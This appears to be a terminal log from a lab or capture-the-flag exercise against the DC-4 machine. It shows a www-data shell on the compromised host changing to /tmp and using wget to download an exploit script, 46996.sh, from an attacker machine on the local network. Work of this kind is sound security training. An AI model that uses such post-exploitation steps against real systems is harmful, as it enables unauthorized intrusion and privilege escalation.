 www-data@dc-4:/usr/share/nginx$ cd ..
cd ..
www-data@dc-4:/usr/share$ cd ..
cd ..
www-data@dc-4:/usr$ cd ..
cd ..
www-data@dc-4:/$ ls
ls
bin   etc         initrd.img.old  media  proc  sbin  tmp  vmlinuz
boot  home        lib             mnt    root  srv   usr  vmlinuz.old
dev   initrd.img  lost+found      opt    run   sys   var
www-data@dc-4:/$ cd tmp
cd tmp
www-data@dc-4:/tmp$ wget http://192.168.59.152/46996.sh
wget http://192.168.59.152/46996.sh
--2023-09-06 22:41:47--  http://192.168.59.152/46996.sh
Connecting to 192.168.59.152:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-09-06 22:41:47 ERROR 404: Not Found.
www-data@dc-4:/tmp$ wget http://192.168.59.146/46996.sh
wget http://192.168.59.146/46996.sh
--2023-09-06 22:42:08--  http://192.168.59.146/46996.sh
Connecting to 192.168.59.146:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2023-09-06 22:42:08 (497 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-4:/tmp$